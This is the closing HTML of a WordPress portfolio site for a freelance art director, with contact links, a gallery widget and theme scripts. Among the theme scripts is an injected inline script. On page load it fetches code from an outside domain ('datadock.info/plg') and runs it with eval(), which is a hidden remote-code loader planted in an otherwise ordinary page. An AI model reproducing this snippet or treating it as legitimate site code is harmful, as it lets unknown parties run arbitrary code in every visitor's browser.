						<a  data-font="font_10s6qko92" href="https://www.linkedin.com/in/taniakoller/" target="_blank" data-text-effect="none" data-text-align="center"><div data-content-for="xl"><div class="inner"> LinkedIn</div></div></a>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_c7164c3e5" class="column" data-xl-width="2" >
					<div class="content-wrapper">
						
						
				<div id="content_6bf4609ed" class="column-content" data-module="button" >
					
				<div class="ce-button" data-align="left">
					<div class="is-content " data-width="auto" data-effect="colorfade" data-icon-direction="right">
						<a  data-font="font_t0gune472" href="mailto:taniakoller@gmail.com" target="_blank" data-text-effect="none" data-text-align="center"><div data-content-for="xl"><div class="inner">taniakoller@gmail.com</div></div></a>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_05042112e" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_4989c425f" class="row"><div id="column_c7995fbdf" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div><div id="row_5a1a15c7d" class="row"><div id="column_e76ee5551" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div><div id="row_c9fe75851" class="row"><div id="column_7b00332d4" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_8a57cba9f" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_5bfc3ede1" class="row"><div id="column_009758734" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.2.2' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.2.2' id='semplice-frontend-scripts-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"http:\/\/taniakoller.com\/wp-json","semplice_api_url":"http:\/\/taniakoller.com\/wp-json\/semplice\/v1\/frontend","template_dir":"http:\/\/taniakoller.com\/wp-content\/themes\/semplice6","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"83490f2af2","frontend_mode":"static","static_transitions":"enabled","site_name":"Tania Koller Portfolio - Freelance art director & designer","base_url":"http:\/\/taniakoller.com","frontpage_id":"88","blog_home":"http:\/\/taniakoller.com","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"http:\/\/taniakoller.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p class=\"title\">This content is protected.<\/p>\r\n\t\t\t<p class=\"subtitle\">To view, please enter the password.<\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" class=\"post-password-submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>","portfolio_order":[631,623,804,591,94,685,696,96,110,90,113,112,111,114],"exclusive_nav":"disabled","customize":{"cursor":null},"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2' id='semplice-frontend-js-js'></script>

				<script type="text/javascript" id="88-motion-js">
					(function ($) { "use strict";$(window).scroll();})(jQuery);(function ($) { "use strict";$(window).scroll();})(jQuery);
				</script>
				</body>
</html>